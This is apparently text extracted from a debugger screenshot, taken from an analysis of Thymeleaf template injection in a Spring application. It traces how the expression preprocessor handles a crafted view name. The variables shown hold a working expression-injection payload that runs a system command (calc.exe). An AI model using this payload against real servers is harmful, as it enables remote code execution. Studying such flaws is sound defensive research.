 29 StringBuilder strBuilder = new StringBuilder( capacity: input.length() + 24); strBuilder: "~{user/"
30 int curr = 0; curr: 0
31
32 String remaining;
33 do {
34 remaining = checkPreprocessingMarkUnescaping(input.substring(curr, matcher.start( group: 0))); input: "~{user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().
35 String expressionText = checkPreprocessingMarkUnescaping(matcher.group(1)); matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,124 lastmatch=__${new java.
36 strBuilder.append(remaining); strBuilder: "~{user/"
IStandardExpression expression = StandardExpressionParser.parseExpression(context, expressionText, preprocess: false); expressionText: "${new java.util.Scanner(T(java.lan
38 if (expression == null) {
39 return null;
40 }
41
Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED); context: WebExpressionContext@8027 expression: "${new java.util.Scanner(T
43 strBuilder.append(result);
44 curr = matcher.end( group: 0);
45 } while (matcher.find());
46
调试 Application
线程和变量 控制台 Actuator
"http-nio-8080-exec-6"@5,150 在组“main”: 正在运行
preprocess:91, StandardExpressionPreprocessor (org.thymeleaf.standard.expression)
parseExpression:120, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:62, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:44, StandardExpressionParser (org.thymeleaf.standard.expression)
renderFragment:278, ThymeleafView (org.thymeleaf.spring5.view)
render:189, ThymeleafView (org.thymeleaf.spring5.view)
render:1373, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1118, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1057, DispatcherServlet (org.springframework.web.servlet)
doService:943, DispatcherServlet (org.springframework.web.servlet)
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
static members of StandardExpressionPreprocessor
context = {WebExpressionContext@8027}
input = "~{user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}__::.x/welcome}"
expressionParser = {StandardExpressionParser@8033} "Standard Expression Parser"
matcher = {Matcher@8042} "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,124 lastmatch=__${new java.util.Scanner(T(java.lan ...视图
strBuilder = {StringBuilder@8047} "~{user/"
curr = 0
previousText = "~{user/"
expressionText = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}"
expression = {VariableExpression@8062} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next